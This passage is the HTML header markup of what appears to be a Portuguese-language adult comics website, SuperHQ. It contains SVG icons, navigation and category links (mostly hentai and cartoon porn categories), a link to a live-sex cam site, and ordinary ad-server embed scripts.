            <symbol id="shq-sublogo" viewBox="0 0 100 100"><path d="M97.1 2.2c-1 0.3-1.6 1-1.6 1.6 0.1 2.1 4.4-0.5 4.5 2.4 0.1 1.3-1 2.6-2.7 3.2 -1.1 0.4-2.3 0.3-3-0.2l0.4-1c0.8 0.5 1.8 0.5 2.6 0.2C98.4 8 99.1 7.3 99 6.6c-0.1-2.1-4.4 0.5-4.5-2.3 -0.1-1.3 1-2.4 2.6-3 0.9-0.3 1.8-0.3 2.5-0.1l-0.3 1C98.5 1.9 97.7 1.9 97.1 2.2zM89.4 12.1c-2.3 0.8-4.1-0.4-4.2-2.6C85 7.2 86.7 4.8 89 4c2.3-0.8 4.1 0.4 4.2 2.6C93.3 8.9 91.6 11.3 89.4 12.1zM89 4.9c-1.7 0.6-3.1 2.5-3 4.3 0.1 1.8 1.6 2.7 3.3 2.1 1.7-0.6 3.1-2.5 3-4.3C92.2 5.2 90.8 4.3 89 4.9zM87.5 18.6l-0.3 1c-0.7-0.2-1.5-0.1-2.2 0.1 -1 0.3-1.6 1-1.6 1.6 0.1 2.1 4.4-0.5 4.5 2.4 0.1 1.3-1 2.6-2.7 3.2 -1.1 0.4-2.3 0.3-3-0.2l0.4-1c0.8 0.5 1.8 0.5 2.6 0.2 1.1-0.4 1.8-1.1 1.8-1.9 -0.1-2.1-4.4 0.5-4.5-2.3 -0.1-1.3 1-2.4 2.6-3C85.9 18.4 86.9 18.3 87.5 18.6zM82.5 10.9l-4.7 1.6L78 16l-0.9 0.3 -0.4-8L77.7 8l0.2 3.6 4.7-1.6 -0.2-3.6 0.9-0.3 0.4 8 -0.9 0.3L82.5 10.9zM80.7 21.1l-4.4 1.5 0.1 2.6 3.9-1.4 0 0.9 -3.9 1.4 0.1 2.7 4.5-1.6 0 0.9 -5.4 1.9 -0.4-8 5.2-1.8L80.7 21.1zM68.8 12.7l0.3 6.4 -0.9 0.3 -0.4-8 0.9-0.3 4.9 4.8 -0.3-6.4 0.9-0.3 0.4 8 -0.9 0.3L68.8 12.7zM64.4 47.4c-2.4 0.8-4.2-0.3-4.3-2.6 -0.1-2.3 1.6-4.7 4-5.5 2.4-0.8 4.2 0.3 4.3 2.6C68.5 44.2 66.8 46.5 64.4 47.4zM64.1 40.8c-1.3 0.5-2.3 1.9-2.3 3.3 0.1 1.4 1.2 2.1 2.5 1.7 1.3-0.4 2.3-1.9 2.2-3.3C66.5 41.1 65.4 40.3 64.1 40.8zM61.2 28.6l0.3 6.4 -0.9 0.3 -0.4-8 0.9-0.3 4.9 4.8 -0.3-6.4 0.9-0.3 0.4 8 -0.9 0.3L61.2 28.6zM64.5 12.6l0.9-0.3 0.4 8 -0.9 0.3L64.5 12.6zM61.8 21.6l-1.7-2c-0.2 0.1-0.3 0.1-0.5 0.2l-2.1 0.7 0.1 2.5 -0.9 0.3 -0.4-8 2.9-1c1.9-0.7 3.1-0.1 3.2 1.6 0.1 1.3-0.5 2.4-1.6 3.2l1.9 2.1L61.8 21.6zM61.6 16.3c-0.1-1.2-0.9-1.6-2.3-1.1L57.3 16l0.2 3.7 2.1-0.7C60.9 18.5 61.7 17.6 61.6 16.3zM51 25.4l-3.1 1.1 -0.4-8 3.1-1.1c2.3-0.8 4.1 0.3 4.2 2.6S53.2 24.6 51 25.4zM50.7 18.3L48.4 19l0.3 6.3 2.3-0.8c1.7-0.6 3-2.4 2.9-4.2C53.8 18.5 52.4 17.7 50.7 18.3zM49.9 35.7L49.7 31l0.9-0.3 0.2 4.7c0.1 2.1-1.1 3.8-3.1 4.5 -2 0.7-3.3-0.1-3.4-2.2l-0.2-4.7 0.9-0.3 0.2 4.7c0.1 1.6 1 2.1 2.5 1.6C49.1 38.5 50 37.2 49.9 35.7zM44.6 25.5L40.4 27l-0.8 2.3 -0.9 0.3 3.1-9.2 0.9-0.3 3.8 6.8 -1 0.3L44.6 25.5zM42.3 21.3L40.7 26l3.5-1.2L42.3 21.3zM42.5 37.5c0.1 1.9-1.1 3.9-2.8 5 0.6 0.4 1.1 0.5 1.6 0.3 0.5-0.2 1-0.6 1.5-1.2l0.4 0.6c-0.6 0.8-1.3 1.3-1.9 1.6 -0.9 0.3-1.7 0-2.5-0.8l-0.1 0c-2.3 0.8-4.1-0.4-4.2-2.6 -0.1-2.3 1.6-4.6 3.9-5.4C40.5 34.1 42.4 35.3 42.5 37.5zM38.3 35.8c-1.7 0.6-3.1 2.5-3 4.3s1.6 2.7 3.3 2.1c1.7-0.6 3.1-2.5 3-4.3C41.5 36.1 40 35.2 38.3 35.8zM34.5 31.2c-2 0.7-3.3-0.1-3.4-2.2l-0.2-4.7 0.9-0.3 0.2 4.7c0.1 1.6 1 2.1 2.5 1.6 1.5-0.5 2.3-1.7 2.2-3.3l-0.2-4.7 0.9-0.3 0.2 4.7C37.7 28.8 36.5 30.5 34.5 31.2zM33.1 58.1l-1.6 0.5 -0.2-5.4 -1.8 5.3L28.3 59l-2.3-3.9 0.2 5.4 -1.6 0.5 -0.4-8 2-0.7 2.5 4.1 2-5.7 1.9-0.7L33.1 58.1zM27.4 46.9c-1.1 0.4-2.3 0.3-3-0.2l0.4-1c0.8 0.5 1.8 0.5 2.6 0.2 1.1-0.4 1.8-1.1 1.8-1.9 -0.1-2.1-4.4 0.5-4.5-2.3 -0.1-1.3 1-2.4 2.6-3 0.9-0.3 1.8-0.3 2.5-0.1l-0.3 1c-0.7-0.2-1.5-0.1-2.2 0.1 -1 0.3-1.6 1-1.6 1.6 0.1 2.1 4.4-0.5 4.5 2.4C30.2 45.1 29.1 46.3 27.4 46.9zM28 35c-0.9 0.3-1.7 0-2.5-0.8l-0.1 0c-2.3 0.8-4.1-0.4-4.2-2.6 -0.1-2.3 1.6-4.6 3.9-5.4 2.3-0.8 4.1 0.4 4.2 2.6 0.1 1.9-1.1 3.9-2.8 5 0.6 0.4 1.1 0.5 1.6 0.3 0.5-0.2 1-0.6 1.5-1.2l0.4 0.6C29.4 34.2 28.7 34.8 28 35zM28.4 29.2c-0.1-1.8-1.6-2.7-3.3-2.1 -1.7 0.6-3.1 2.5-3 4.3 0.1 1.8 1.6 2.7 3.3 2.1C27.1 32.8 28.5 30.9 28.4 29.2zM18.6 47.8l-4.2 1.5 -0.8 2.3 -0.9 0.3 3.1-9.2 0.9-0.3 3.8 6.8 -1 0.3L18.6 47.8zM16.3 43.6l-1.5 4.7 3.5-1.2L16.3 43.6zM16.9 35c0.1 1.3-1 2.6-2.7 3.2 -1.1 0.4-2.3 0.3-3-0.2l0.4-1c0.8 0.5 1.8 0.5 2.6 0.2 1.1-0.4 1.8-1.1 1.8-1.9 -0.1-2.1-4.4 0.5-4.5-2.3 -0.1-1.3 1-2.4 2.6-3 0.9-0.3 1.8-0.3 2.5-0.1l-0.3 1c-0.7-0.2-1.5-0.1-2.2 0.1 -1 0.3-1.6 1-1.6 1.6C12.5 34.7 16.8 32.1 16.9 35zM10.5 52.7l-0.3-6.6 -2.6 6.7L7.1 53l-3.1-4.8 0.3 6.6 -0.8 0.3 -0.4-8 1.1-0.4 3.1 4.8 2.6-6.7 1.1-0.4 0.4 8L10.5 52.7zM6.3 41C4 41.7 2.1 40.6 2 38.3c-0.1-2.3 1.6-4.6 3.9-5.4 2.3-0.8 4.1 0.4 4.2 2.6C10.2 37.8 8.5 40.2 6.3 41zM5.9 33.7c-1.7 0.6-3.1 2.5-3 4.3 0.1 1.8 1.6 2.7 3.3 2.1 1.7-0.6 3.1-2.5 3-4.3C9.1 34.1 7.7 33.1 5.9 33.7zM4.5 95.8c0.1 1.4-0.8 2.6-2.1 3.1C1 99.3 0.1 98.7 0 97.3c-0.1-1.4 0.8-2.6 2.1-3.1C3.5 93.8 4.4 94.4 4.5 95.8zM4.1 68.2l-0.4-8 3.1-1.1c2.3-0.8 4.1 0.3 4.2 2.6 0.1 2.3-1.6 4.6-3.8 5.4L4.1 68.2zM10.2 62.1c-0.1-1.8-1.5-2.7-3.2-2.1l-2.2 0.8L5 67l2.3-0.8C8.9 65.7 10.2 63.8 10.2 62.1zM16.1 64.1c-2.3 0.8-4.1-0.4-4.2-2.6 -0.1-2.3 1.6-4.6 3.9-5.4 2.3-0.8 4.1 0.4 4.2 2.6C20.1 60.9 18.4 63.3 16.1 64.1zM15.8 56.9c-1.7 0.6-3.1 2.5-3 4.3 0.1 1.8 1.6 2.7 3.3 2.1 1.7-0.6 3.1-2.5 3-4.3C19 57.2 17.5 56.3 15.8 56.9zM8.5 80.5l6.4 6 -0.4-8.1 4.6-1.6 0.7 15.8 -4.2 1.5 -6.4-6 0.4 8.1L5 97.8 4.3 82 8.5 80.5zM22.4 40.4l0.4 8 -0.9 0.3 -0.4-8L22.4 40.4zM41.5 47.1l0.2 4.7c0.1 2.1-1.2 3.9-3.3 4.6 -2.1 0.7-3.6-0.1-3.7-2.2l-0.2-4.7 1.7-0.6 0.2 4.7c0.1 1.2 0.8 1.6 1.9 1.2 1-0.4 1.7-1.3 1.6-2.5l-0.2-4.7L41.5 47.1zM46.5 67.3l0.2 4.1 -4.4 1.5 0.5 11.7 -5.1 1.8 -0.5-11.7 -12 4 0.1 1.9 7.2-2.5 0.2 4 -7.2 2.5 0.1 2 8.1-2.8 0.2 4 -13.1 4.6L20 76.5 46.5 67.3zM45.2 54l-1.7 0.6 -0.4-8 1.6-0.6 4 3.8 -0.2-5.1 1.7-0.6 0.4 8 -1.6 0.6 -4-3.8L45.2 54zM58.6 35.1l0 0.9 -5.4 1.9 -0.4-8 5.2-1.8 0 0.9 -4.4 1.5 0.1 2.6 3.9-1.4 0 0.9L54 34l0.1 2.7L58.6 35.1zM59.5 44.9c0.1 2.4-1.5 4.6-4 5.4l-3.2 1.1 -0.4-8 3.3-1.1C57.7 41.5 59.4 42.5 59.5 44.9zM54 49.3l1.6-0.5c1.3-0.4 2.2-1.8 2.1-3.2 -0.1-1.5-1.1-2.1-2.4-1.7l-1.5 0.5L54 49.3zM70.4 39.2l0 3.6L69.8 43l-0.3-3.5 -0.1-1.9 0.8-0.3L70.4 39.2zM70.2 44.2c0.3-0.1 0.6 0.1 0.6 0.4 0 0.3-0.2 0.7-0.5 0.8 -0.3 0.1-0.5-0.1-0.6-0.4C69.6 44.6 69.9 44.3 70.2 44.2zM68.1 25.5l0-0.9 5.9-2.1 0 0.9 -2.5 0.9 0.3 7.1L71 31.7l-0.3-7.1L68.1 25.5z"/></symbol>

            <symbol id="fb" viewBox="0 0 30 30"><path d="M15.983,23h-2.988L13,15.999h-2v-3h2l-0.005-2.188c0-2.39,0.126-3.811,3.322-3.811h2.662V9.93h-1.663 c-1.245,0-1.327,0.41-1.327,1.174L16,12.999h3l-1,3h-2L15.983,23z"/></symbol>
            <symbol id="tt" viewBox="0 0 30 30"><path d="M25,8.894c-0.736,0.321-1.527,0.538-2.357,0.636c0.848-0.5,1.498-1.292,1.805-2.234 c-0.793,0.462-1.67,0.799-2.605,0.98C21.094,7.49,20.027,7,18.846,7c-2.266,0-4.103,1.809-4.103,4.04 c0,0.316,0.037,0.625,0.106,0.92c-3.41-0.168-6.434-1.776-8.458-4.221C6.039,8.335,5.836,9.03,5.836,9.77 c0,1.401,0.724,2.638,1.825,3.362c-0.673-0.021-1.306-0.203-1.858-0.505c-0.001,0.017-0.001,0.034-0.001,0.05 c0,1.958,1.415,3.59,3.292,3.961c-0.345,0.092-0.707,0.143-1.081,0.143c-0.265,0-0.521-0.025-0.772-0.072 c0.522,1.604,2.038,2.771,3.834,2.805c-1.405,1.084-3.174,1.729-5.097,1.729c-0.331,0-0.658-0.018-0.979-0.057 C6.815,22.332,8.972,23,11.29,23c7.548,0,11.675-6.154,11.675-11.493c0-0.175-0.004-0.349-0.012-0.522 C23.754,10.416,24.449,9.704,25,8.894z"/></symbol>
            <symbol id="gp" viewBox="0 0 30 30"><path fill-rule="evenodd" clip-rule="evenodd" d="M22.542,15.585l-0.002,2.456h-1.756l-0.001-2.456l-2.457,0V13.83l2.457,0 l0.001-2.457h1.756l0.002,2.457l2.458,0v1.755L22.542,15.585z M10.316,21.042c-1.872-0.189-4.899-1.713-5.271-5.345 c-0.378-3.169,1.659-5.541,3.738-6.359c2.124-0.848,4.487-0.309,6.026,1.2c-0.585,0.567-1.133,1.174-1.712,1.748 c-0.872-0.861-3.321-1.686-4.93,0.504c-0.96,1.298-1.243,4.017,1.01,5.356c2.194,1.359,4.536-0.186,4.819-1.913 c-1.047-0.003-3.143-0.005-3.143-0.005l-0.003-2.437l5.534,0.003c0,0,0.697,2.323-0.748,4.703 C13.927,21.411,10.625,21.059,10.316,21.042z"/></symbol>
            <symbol id="wa" viewBox="0 0 30 30"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.144,22.588c-1.367,0-2.651-0.352-3.769-0.97L7.06,23l1.407-4.182 c-0.71-1.175-1.119-2.552-1.119-4.024C7.348,10.49,10.838,7,15.144,7c4.305,0,7.796,3.49,7.796,7.794 C22.94,19.099,19.449,22.588,15.144,22.588z M15.144,8.242c-3.614,0-6.555,2.939-6.555,6.553c0,1.434,0.464,2.761,1.249,3.841 l-0.819,2.434l2.519-0.807c1.035,0.685,2.274,1.084,3.606,1.084c3.614,0,6.554-2.939,6.554-6.552 C21.698,11.181,18.758,8.242,15.144,8.242z M17.291,18.449c-2.298-0.051-5.817-2.902-5.95-5.381 c-0.097-1.803,1.265-1.818,1.557-1.821c0.352-0.004,0.441,0.583,1.007,1.742c0.21,0.431-0.752,1.095-0.546,1.377 c0.131,0.179,0.508,0.803,1.063,1.323c0.927,0.868,1.671,0.978,1.893,0.948c0.379-0.05,0.506-0.849,0.976-0.906 c0.218-0.026,1.807,0.682,1.812,0.906C19.136,17.886,18.009,18.465,17.291,18.449z"/></symbol>

            <symbol id="mini-shq-logo" viewBox="0 0 16 9.2"><path fill="#DE1D40" d="M14.1,4.9c0,0,0.4,0.4,0.7,0.2c0.3-0.1,0.5-0.4,0.7-0.6C15.7,4.8,15.8,5,16,5.2c-0.4,0.5-0.9,0.9-1.5,1.1 c-1.3,0.5-1.9-0.6-1.9-0.6s-2.3,0.3-2.4-1.4c-0.2-2,0.7-2.7,1.4-3.3c0.6-0.4,1.3-0.8,2.2-0.9C14.6,0,15.6,0.3,15.6,2 C15.6,3.2,15,4.2,14.1,4.9z M14,2.3c-0.1-0.4-0.7-1-1.3-0.7c-0.7,0.3-1.1,1-1,1.8c0.1,1.2,1.4,1.1,1.9,0.6C14,3.5,14.2,2.9,14,2.3z M8.2,5.2L6.6,5.8l0.1,1.9L5,8.3L4.8,3l1.6-0.5l0.1,2.2L8.4,4L8.3,1.8l1.5-0.5L10,6.6L8.4,7.1L8.2,5.2z M4.7,3.5L4,4.8 c0,0-2.1-0.4-2.1,0.3c0.1,1.1,3-1.1,2.8,1.6c0,0.7-1.4,3-4.5,2.3c0.2-0.5,0.4-1,0.5-1.5c0.5,0.2,1.1,0.3,1.7,0.2 c0.7-0.1,1.1-1,0.2-0.9C1.9,7,1.2,7.2,0.6,6.8C0.3,6.6-0.1,5.2,1.3,4.1c0.9-0.7,2-0.9,3.2-0.7L4.7,3.5z"/><path fill="#FCD93A" d="M14,4.8c0,0,0.4,0.4,0.7,0.2c0.3-0.1,0.5-0.4,0.7-0.6c0.1,0.2,0.3,0.4,0.5,0.7c-0.4,0.5-0.9,0.9-1.5,1.1 c-1.3,0.5-1.9-0.6-1.9-0.6s-2.2,1-2.4-1.4c-0.2-1.6,0.7-2.7,1.4-3.3C12,0.5,12.7,0.1,13.6,0s1.9,0.2,1.9,1.9 C15.4,3.1,14.8,4.1,14,4.8z M13.9,2.2c-0.1-0.4-0.7-1-1.3-0.7c-0.7,0.3-1.1,1-1,1.8c0.1,1.2,1.4,1.1,1.9,0.6 C13.8,3.4,14,2.8,13.9,2.2z M8.2,5L6.5,5.7l0.1,1.9L5,8.1L4.8,3l1.5-0.5l0.1,2.1l1.8-0.6L8.1,1.8l1.5-0.5l0.2,5.1L8.4,7L8.2,5z M3.8,4.7c0,0-2.1-0.4-2.1,0.3c0.1,1.1,3-1.1,2.8,1.6c0,0.7-1.4,3-4.5,2.3c0.2-0.5,0.4-1,0.5-1.5c0.5,0.2,1.1,0.3,1.7,0.2 c0.7-0.1,1.1-1,0.2-0.9C1.7,6.9,1,7.1,0.4,6.7C0.2,6.5-0.3,5.1,1.2,4c0.9-0.7,2.3-1,3.4-0.8L3.8,4.7z"/></symbol>
            <symbol id="i-menu" viewBox="0 0 15 15"><path d="M14,8.5H1c-1.3,0-1.3-2,0-2h13 C15.3,6.5,15.3,8.5,14,8.5z M14,2.5H1c-1.3,0-1.3-2,0-2h13C15.3,0.5,15.3,2.5,14,2.5z M1,12.5h13c1.3,0,1.3,2,0,2H1 C-0.3,14.5-0.3,12.5,1,12.5z"/></symbol>
            <symbol id="i-download" viewBox="0 0 16 16"><path d="M8,16c-4.4,0-8-3.6-8-8s3.6-8,8-8s8,3.6,8,8S12.4,16,8,16z M7.9,12.7 c0.5-0.5,1-1,1.5-1.5c-0.2-0.2-0.3-0.3-0.5-0.5c-0.2,0.2-0.4,0.4-0.6,0.6c0-1.4,0-2.8,0-4.1c-0.2,0-0.5,0-0.7,0c0,1.4,0,2.8,0,4.1 c-0.2-0.2-0.4-0.4-0.6-0.6c-0.2,0.2-0.3,0.3-0.5,0.5C6.9,11.7,7.4,12.2,7.9,12.7z M12.5,6.9c-0.3-0.5-0.8-0.9-1.4-1.1 C10.9,5,10.4,4.2,9.7,3.8c-0.6-0.4-1.3-0.5-2-0.5c-0.7,0.1-1.4,0.4-1.9,1C5.3,4.7,5,5.3,4.9,5.8c-0.4,0.1-0.8,0.3-1,0.6 C3.5,6.9,3.2,7.5,3.3,8.1c0,0.5,0.2,0.9,0.6,1.3c0.4,0.4,1,0.7,1.5,0.7c0.5,0,1,0,1.5,0c0-0.2,0-0.5,0-0.7c-0.5,0-1,0-1.5,0 C4.7,9.3,4.1,8.8,4,8.2C3.9,7.6,4.2,6.9,4.8,6.6c0.2-0.1,0.5-0.1,0.8-0.2c0-0.6,0.2-1.3,0.7-1.7c0.4-0.4,1-0.7,1.6-0.8 C8.5,4,9.2,4.2,9.7,4.7c0.5,0.5,0.7,1.1,0.7,1.7c0.2,0,0.3,0,0.5,0.1c0.4,0.1,0.7,0.3,0.9,0.6c0.3,0.5,0.3,1.1-0.1,1.6 c-0.3,0.3-0.7,0.6-1.1,0.6c-0.5,0-1.1,0-1.6,0c0,0.2,0,0.5,0,0.7c0.5,0,1.1,0,1.6,0c0.4,0,0.8-0.1,1.2-0.4c0.5-0.3,0.9-0.9,0.9-1.5 C12.7,7.7,12.7,7.3,12.5,6.9z"/></symbol>
            <symbol id="i-tip" viewBox="0 0 14.5 12.2"><path d="M11.8,6.4c0.9,1.7,1.8,3.3,2.7,5c-4.3,2-8.8-0.1-11.9-2.9C-4.6,2.3,5-6,11.8,6.4z"/></symbol>
            <symbol id="i-next" viewBox="0 0 9.6 16"><path d="M9.2,9c0.6-0.5,0.6-1.4,0-2L2.5,0.4c-0.6-0.5-1.5-0.5-2,0l0,0C-0.1,1-0.2,1.9,0.3,2.5l3.1,4.3c0.5,0.6,0.5,1.6,0,2.3 l-3.1,4.3c-0.5,0.6-0.4,1.6,0.2,2.1c0.6,0.5,1.5,0.5,2,0L9.2,9z"/></symbol>
            <symbol id="i-prev" viewBox="0 0 9.6 16"><path d="M7.1,15.6c0.6,0.5,1.5,0.5,2,0c0.6-0.5,0.6-1.5,0.2-2.1L6.1,9.1c-0.5-0.6-0.5-1.6,0-2.3l3.1-4.3 C9.7,1.9,9.6,1,9.1,0.4l0,0c-0.6-0.5-1.5-0.5-2,0L0.4,7c-0.6,0.5-0.6,1.4,0,2L7.1,15.6z"/></symbol>
            <symbol id="i-x" viewBox="0 0 16 16"><path d="M0.3,0.3C0.8-0.2,1.6,0,2,0.4c2,2,4,4,6,6c2-2,4-4,6-6c0.4-0.5,1.2-0.6,1.7-0.1c0.5,0.4,0.4,1.3-0.1,1.7c-2,2-4,4-6,6 c2,2,4,4,6,6c0.5,0.4,0.6,1.3,0,1.7c-0.5,0.4-1.2,0.2-1.6-0.2c-2-2-4-4-6-6c-2,2-4,3.9-5.9,5.9C1.8,15.7,1.6,16,1.2,16 C0.6,16.1,0,15.6,0,15c0-0.4,0.2-0.8,0.5-1.1c2-2,4-4,5.9-5.9c-2-2-4-4-6-6C0,1.6-0.1,0.8,0.3,0.3z"/></symbol>
            <symbol id="i-search" viewBox="0 0 16 16"><path d="M1.9,2.4C3.3,0.9,5.3,0,7.3,0c2,0,3.9,0.8,5.4,2.2c1.1,1.1,1.8,2.6,2,4.1c0.3,1.9-0.2,3.9-1.4,5.5c0.8,0.8,1.6,1.6,2.5,2.4 c0.5,0.4,0.4,1.4-0.3,1.6c-0.4,0.2-0.9,0.1-1.2-0.2c-0.8-0.8-1.7-1.6-2.4-2.5c-1.2,0.9-2.7,1.4-4.2,1.5c-2.1,0.1-4.2-0.8-5.7-2.4 C0.6,10.9-0.1,8.9,0,7C0.1,5.3,0.8,3.6,1.9,2.4z M6.6,2.1c-1.7,0.2-3.2,1.4-4,3c-0.8,1.7-0.7,3.8,0.5,5.3c0.6,0.8,1.4,1.5,2.4,1.9 c1.3,0.5,2.8,0.5,4.1-0.1c1.6-0.7,2.8-2.2,3.1-4c0.3-1.7-0.2-3.5-1.5-4.6C10,2.4,8.2,1.9,6.6,2.1z"/></symbol>
            <symbol id="i-ouo" viewBox="0 0 16 16"><path d="M3.1,6.1c0-1.1,1.6-1.1,1.6,0C4.7,7.2,3.1,7.2,3.1,6.1z M6.5,12.9 c0-0.8,1.2-0.8,1.2,0C7.7,13.7,6.5,13.7,6.5,12.9z M10,10.3c-2.9,0-2.9-4.5,0-4.5C12.9,5.7,12.9,10.3,10,10.3z M10,6.5 c-2,0-1.9,3.1,0,3.1C12,9.6,12,6.5,10,6.5z M8,16c-4.8,0-8.6-4.4-7.9-9.1c0.7-5,6-8.1,10.7-6.4c-1.8,0.2-2,2.9-0.3,3.5l-0.1,0.8 C9,4.7,7.7,5.5,7.2,6.7L5.4,6.2c0.1-1.8-2.5-2.2-3-0.5C1.9,7.4,4.5,8.4,5.2,6.8L7,7.3c-0.3,1.2,0.2,2.6,1.2,3.3l-0.7,1.2 c-1.3-0.4-2,1.6-0.8,2.2c1.2,0.6,2.2-1,1.3-1.9l0.7-1.1c1.7,0.8,3.7-0.1,4.3-1.8c0.6-1.7-0.4-3.7-2.1-4.2L11,4.1 c1.3,0,2.1-1.6,1.4-2.7c3,2,4.3,5.9,3.1,9.3C14.4,13.8,11.3,16,8,16z M11,3.2c-1.2,0-1.2-1.9,0-1.9C12.2,1.3,12.2,3.2,11,3.2z"/></symbol>
            <symbol id="i-rss" viewBox="0 0 16 16"><path d="M0,0v2.5c7.5,0,13.5,6,13.5,13.5H16C16,7.2,8.8,0,0,0z M0,6.5V9c3.9,0,7,3.1,7,7h2.5C9.5,10.8,5.2,6.5,0,6.5 z M0,13v3h3C3,14.3,1.7,13,0,13z"/></symbol>
            <symbol id="i-hq" viewBox="0 0 16 16"><path d="M16,12.7c0-2.6,0-5.2,0-7.8c0-0.7-0.8-1.1-1.3-1.5c-1-0.7-2.3-1-3.5-0.9C10,2.6,8.9,3.2,8,3.9 C6.3,2.7,4.3,2.1,2.2,3C1.5,3.2,0,3.9,0,4.9c0,2.7,0,5.3,0,8c0,0.5,0.7,0.8,1.1,0.4c1.9-2,4.6-1.7,6.5-0.1c0,0,0.2,0.3,0.5,0.3 c0.3,0,0.4-0.3,0.5-0.3c1.7-2,4.5-1.6,6.4,0.1c0,0,0,0,0,0c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0 c0,0,0,0,0,0c0,0,0,0,0.1,0c0.3,0,0.5-0.1,0.6-0.4C16,13,16,12.8,16,12.7z M2.9,10.9c-0.6,0.1-1.1,0.4-1.5,0.7c0-1.9,0-3.8,0-5.7 c0-0.3,0-0.6,0-0.9c0-0.1,0.2-0.2,0.3-0.3c1.9-1.4,4-1,5.6,0.4c0,2.2,0,4.4,0,6.7C6.2,10.8,4.6,10.4,2.9,10.9z M10.2,10.9 c-0.6,0.1-1.1,0.4-1.5,0.7c0-2.2,0-4.4,0-6.6c0.7-0.7,2-1.3,3.1-1.3c1.4,0,2.9,1,2.9,1s0,0.7,0,1c0,2,0,3.9,0,5.9 C13.5,10.8,11.9,10.4,10.2,10.9z"/></symbol>

            <symbol id="down-arrow" viewBox="0 0 20 20"><path d="M18.5,4.8L10,13.3L1.5,4.8c-0.4-0.4-0.9-0.4-1.3,0c-0.4,0.4-0.4,0.9,0,1.3l9.1,9.1 c0.2,0.2,0.4,0.3,0.6,0.3c0.2,0,0.5-0.1,0.6-0.3l9.1-9.1c0.4-0.4,0.4-0.9,0-1.3C19.4,4.5,18.8,4.5,18.5,4.8z"/></symbol>
        </svg>

		<div class="wrapper">

			<header class="header">
                <div class="limit">
                    <div class="nav">
                    	<div class="left">
	                    			                    <div class="logo">
		                        <a href="https://www.superhq.net" title="SuperHQ">
		                        	<div class="mascote-logo"></div>
		                            <svg class="ico i-logo"><use xlink:href="#shq-logo"></use></svg>
		                            <style>
		                                .header .logo .i-logo {
		                                    -webkit-filter: url(#shadow2);
		                                    filter: url(#shadow2);
		                                }
		                                .header .logo .i-sublogo {
		                                    -webkit-filter: url(#shadow);
		                                    filter: url(#shadow);
		                                }
		                            </style>
		                        </a>
		                    </div>
	                        <a href="https://www.superhq.net" title="SuperHQ" class="mini-logo"><svg class="ico"><use xlink:href="#mini-shq-logo"></use></svg></a>
	                        <button class="bt openmenu"><svg class="ico"><use xlink:href="#i-menu"></use></svg> <span>Menu</span></button>
	                        <a href="https://pt.bongacams.com" target="_blank" class="publi-live-sdx">Sexo ao Vivo</a>
	                        <ul id="menu-header-menu" class="menu"><li id="menu-item-34231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34231"><a href="https://www.superhq.net/" title="Home" alt="Home">Home</a></li>
<li id="menu-item-34239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34239"><a href="https://www.superhq.net/contato" title="Contato" alt="Contato">Contato</a></li>
<li id="menu-item-62841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62841"><a target="_blank" href="https://pt.bongacams.com" title="Sexo ao Vivo" alt="Sexo ao Vivo">Sexo ao Vivo</a></li>
</ul>	                    </div>
	                    <div class="icone-mobile-search"><svg class="ico"><use xlink:href="#i-search"></use></svg></div>
                        <form class="search-form" method="get" action="https://www.superhq.net" role="search">
                            <button class="search-submit" type="submit" role="button"><svg class="ico"><use xlink:href="#i-search"></use></svg></button>
                            <input class="search-input" type="search" name="s" placeholder="O QUE VOCÊ QUER VER?">
                        </form>
                    </div>
                </div>
			</header>

            <div id="submenu-categorias">
                <div class="limit clearfix">
                    <span>Categorias</span>
                    <div class="touchcarousel">
						<div class="touch-dysplay">
							<ul class="menu-2 touchcarousel-container">
			                    <li id="menu-item-58097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58097 touchcarousel-item"><a href="https://www.superhq.net/category/naruto" title="Naruto" alt="Naruto">Naruto</a></li>
<li id="menu-item-59858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59858 touchcarousel-item"><a href="https://www.superhq.net/category/hentai-3d" title="3D" alt="3D">3D</a></li>
<li id="menu-item-63328" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63328 touchcarousel-item"><a href="https://www.superhq.net/category/cartoons" title="cartoons" alt="cartoons">cartoons</a></li>
<li id="menu-item-45888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45888 touchcarousel-item"><a href="https://www.superhq.net/category/milftoon" title="milftoon" alt="milftoon">milftoon</a></li>
<li id="menu-item-59859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59859 touchcarousel-item"><a href="https://www.superhq.net/category/futanari" title="Futanari" alt="Futanari">Futanari</a></li>
<li id="menu-item-45889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45889 touchcarousel-item"><a href="https://www.superhq.net/category/y3df" title="y3df" alt="y3df">y3df</a></li>
<li id="menu-item-63688" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63688 touchcarousel-item"><a href="https://www.superhq.net/category/hentai" title="Hentai" alt="Hentai">Hentai</a></li>
<li id="menu-item-61910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61910 touchcarousel-item"><a href="https://www.superhq.net/category/interracial" title="interracial" alt="interracial">interracial</a></li>
<li id="menu-item-44137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44137 touchcarousel-item"><a href="https://www.superhq.net/category/familia-sacana" title="Família Sacana" alt="Família Sacana">Família Sacana</a></li>
<li id="menu-item-61909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61909 touchcarousel-item"><a href="https://www.superhq.net/category/simptoons" title="Simptoons" alt="Simptoons">Simptoons</a></li>
			                </ul>
			            </div>
		            </div>
                </div> 
            </div><!-- submenu -->

                                     <div class="header-banner"><div class="shq-ads" id="engine-banners-widget-5"><div class="shq-ad"><ins data-revive-zoneid="22" data-revive-id="beefb7a86b5713855429509fdaeb6c86"></ins>
<script type="rocketlazyloadscript" async data-rocket-src="//webstats1.com/www/delivery/asyncjs.php"></script></div></div></div>
                    
                    
                    <div class="banner-300x100-topo visible-xs">
                        <center><ins data-revive-zoneid="23" data-revive-id="beefb7a86b5713855429509fdaeb6c86"></ins>
<script type="rocketlazyloadscript" async data-rocket-src="//webstats1.com/www/delivery/asyncjs.php"></script></center>
